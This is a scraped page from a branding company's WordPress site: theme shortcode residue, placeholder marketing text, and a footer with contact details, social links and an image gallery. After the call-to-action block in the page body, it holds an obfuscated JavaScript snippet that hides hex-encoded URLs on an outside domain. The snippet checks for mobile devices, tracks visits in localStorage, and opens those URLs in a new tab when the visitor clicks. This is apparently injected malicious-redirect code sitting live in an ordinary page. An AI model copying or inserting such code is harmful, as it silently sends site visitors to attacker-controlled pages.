hover_background_color=&#8221;#b2dd4c&#8221; border_color=&#8221;#ffffff&#8221;][/qodef_elements_holder_item][qodef_elements_holder_item background_image=&#8221;4352&#8243; item_padding=&#8221;35.7% 0% 35.7% 0%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;35.7% 0% 35.7% 0%&#8221; item_padding_1024_1280=&#8221;33.7% 0% 33.7% 0%&#8221; item_padding_768_1024=&#8221;35.7% 0% 33.7% 0% &#8221; item_padding_600_768=&#8221;35.7% 0% 33.7% 0% &#8221; item_padding_480=&#8221;35.7% 0% 33.7% 0% &#8220;][qodef_button size=&#8221;&#8221; type=&#8221;&#8221; hover_animation=&#8221;hover-animation&#8221; target=&#8221;_self&#8221; icon_pack=&#8221;&#8221; font_weight=&#8221;&#8221; text=&#8221;documentation&#8221; link=&#8221;#&#8221; color=&#8221;#000000&#8243; hover_color=&#8221;#ffffff&#8221; background_color=&#8221;#ffffff&#8221; hover_background_color=&#8221;#b2dd4c&#8221; border_color=&#8221;#ffffff&#8221;][/qodef_elements_holder_item][qodef_elements_holder_item background_image=&#8221;4353&#8243; item_padding=&#8221;35.7% 0% 35.7% 0%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;29.7% 0% 29.7% 0%&#8221; item_padding_1024_1280=&#8221;33.7% 0% 33.7% 0%&#8221; item_padding_768_1024=&#8221;35.7% 0% 33.7% 0% &#8221; item_padding_600_768=&#8221;35.7% 0% 33.7% 0% &#8221; item_padding_480=&#8221;35.7% 0% 33.7% 0% &#8220;][qodef_button size=&#8221;&#8221; type=&#8221;&#8221; hover_animation=&#8221;hover-animation&#8221; target=&#8221;_self&#8221; icon_pack=&#8221;&#8221; font_weight=&#8221;&#8221; text=&#8221;mobile support&#8221; link=&#8221;#&#8221; color=&#8221;#000000&#8243; hover_color=&#8221;#ffffff&#8221; background_color=&#8221;#ffffff&#8221; hover_background_color=&#8221;#b2dd4c&#8221; border_color=&#8221;#ffffff&#8221;][/qodef_elements_holder_item][qodef_elements_holder_item background_image=&#8221;4354&#8243; item_padding=&#8221;35.7% 0% 35.7% 0%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;29.7% 0% 29.7% 0%&#8221; item_padding_1024_1280=&#8221;33.7% 0% 33.7% 0%&#8221; item_padding_768_1024=&#8221;35.7% 0% 33.7% 0% &#8221; item_padding_600_768=&#8221;35.7% 0% 33.7% 0% &#8221; item_padding_480=&#8221;35.7% 0% 33.7% 0% &#8220;][qodef_button size=&#8221;&#8221; type=&#8221;&#8221; hover_animation=&#8221;hover-animation&#8221; target=&#8221;_self&#8221; icon_pack=&#8221;&#8221; font_weight=&#8221;&#8221; text=&#8221;payment methods&#8221; link=&#8221;#&#8221; color=&#8221;#000000&#8243; hover_color=&#8221;#ffffff&#8221; background_color=&#8221;#ffffff&#8221; hover_background_color=&#8221;#b2dd4c&#8221; border_color=&#8221;#ffffff&#8221;][/qodef_elements_holder_item][/qodef_elements_holder][/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1469808880261{background-color: #b2dd4c !important;}&#8221; el_class=&#8221;custom-row-color-changer&#8221;][vc_column][qodef_call_to_action full_width=&#8221;yes&#8221; content_in_grid=&#8221;yes&#8221; grid_size=&#8221;66&#8243; type=&#8221;normal&#8221; show_button=&#8221;yes&#8221; button_type=&#8221;outline&#8221; button_target=&#8221;_self&#8221; button_icon_pack=&#8221;simple_line_icons&#8221; button_simple_line_icons=&#8221;icon-call-in&#8221; button_text=&#8221;call center&#8221; button_link=&#8221;#&#8221; box_padding=&#8221;54px 0px&#8221; color=&#8221;#ffffff&#8221; hover_color=&#8221;#ffffff&#8221; border_color=&#8221;#ffffff&#8221; hover_border_color=&#8221;#ffffff&#8221;]</p>
<h4><span style="color: #ffffff;">Viral agile ship it hacker thought leader human-centered </span></h4>
<p>[/qodef_call_to_action][/vc_column][/vc_row]<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6a\x61\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x5a\x41\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x4b\x54\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6d\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6c\x77\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x66\x4d\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x64\x50\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x6e\x43\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x48\x48\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x45\x69\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="10180" class="elementor elementor-10180 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-e89da83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e89da83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f142cde" data-id="4f142cde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187ea elementor-widget elementor-widget-image" data-id="63187ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="130" height="99" src="https://ltsthink.com/wp-content/uploads/2017/12/logo-1-1.png" class="attachment-large size-large wp-image-9523" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-031e1e9 elementor-widget elementor-widget-button" data-id="031e1e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://online.pubhtml5.com/nmdy/awdt/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Company Profile</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6ddbde81 elementor-widget elementor-widget-text-editor" data-id="6ddbde81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									WE ARE PLEASED TO SERVE YOU!
E-mail us at info@LtsThink.com or call us
<br/>
+966 55 2525 26 1								</div>
				</div>
				<div class="elementor-element elementor-element-49924ba6 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="49924ba6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-b15d982" href="https://www.facebook.com/خلينا-نفكر-LtsThink-906627276095387/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-89a9bbe" href="https://twitter.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a547173" href="https://www.youtube.com/channel/UC_xKQHDCpOnzE3ANHbxuzEA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5c333ae" href="https://www.linkedin.com/company/ltsthink" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-76e2c31" href="https://www.instagram.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a903d1c" data-id="5a903d1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3c5ad elementor-widget elementor-widget-heading" data-id="1b3c5ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Instagram</h4>				</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.instagram.com\/ltsthink&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-6635f3f elementor-widget elementor-widget-gallery" data-id="6635f3f" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:4,&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;4:3&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/142865715_423136285556862_4384776811224259335_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/130311207_125820219228799_5567108824531175937_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/137578324_1299644177069388_2895720484545465192_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/228738989_116225767410331_2154079760486586896_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/229119240_2595100234118047_4836283396209686129_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/229198897_133913852222287_9136480255335387541_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/79374459_600858084000420_34502577594811992_n-1.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/83438285_175280200377064_6768254540892894855_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/79778721_308120480117560_71517427519141718_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47b87b3" data-id="47b87b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55cc06b elementor-widget elementor-widget-heading" data-id="55cc06b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tweets</h4>				</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/twitter.com\/ltsthink&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-8f08e48 elementor-widget elementor-widget-wp-widget-custom-twitter-feeds-widget" data-id="8f08e48" data-element_type="widget" data-widget_type="wp-widget-custom-twitter-feeds-widget.default">
				<div class="elementor-widget-container">
					
<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-rebranded ctf-feed-1  ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="{&quot;feed&quot;:1}"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="1" data-postid="3520"  data-feed="1" data-ctfneeded="1">
            <div id="ctf" class="ctf">
            <div class="ctf-error">
                <div class="ctf-error-user">
					Twitter feed is not available at the moment.                </div>
            </div>
        </div>
		    <div class="ctf-tweets">
   		    </div>
    
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66fbb970 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="66fbb970" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43d00a1f" data-id="43d00a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4788284 elementor-widget elementor-widget-text-editor" data-id="4788284" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2026 LtsThink Branding Innovation. All rights reserved								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
